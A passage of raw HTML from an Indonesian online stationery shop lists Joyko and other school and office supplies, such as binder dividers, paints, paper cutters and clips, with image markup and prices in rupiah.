}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.peralatansekolah.co.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.peralatansekolah.co.id/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.peralatansekolah.co.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.peralatansekolah.co.id/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="57000" data-price-type="" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.peralatansekolah.co.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.peralatansekolah.co.id/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1989" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/gc-buku-mewarnai.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1989"><span class="product-image-wrapper"><!--mf_product_label_comment_1989--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-educoloringbook-1_qwgahut3mkaxbyna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1989 {
    width: 152px;
}
.product-image-container-1989 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema" href="https://www.peralatansekolah.co.id/gc-buku-mewarnai.html">Buku Mewarnai 16 Halaman 8 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1989" data-price-box="product-id-1989">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1989"  data-price-amount="7150" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.peralatansekolah.co.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.peralatansekolah.co.id/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.peralatansekolah.co.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.peralatansekolah.co.id/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.peralatansekolah.co.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.peralatansekolah.co.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.peralatansekolah.co.id/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.peralatansekolah.co.id/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1813" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4&#x20;Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1813 {
    width: 152px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4" href="https://www.peralatansekolah.co.id/joyko-paper-cutter-pemotong-kertas-trimer.html">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40300" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 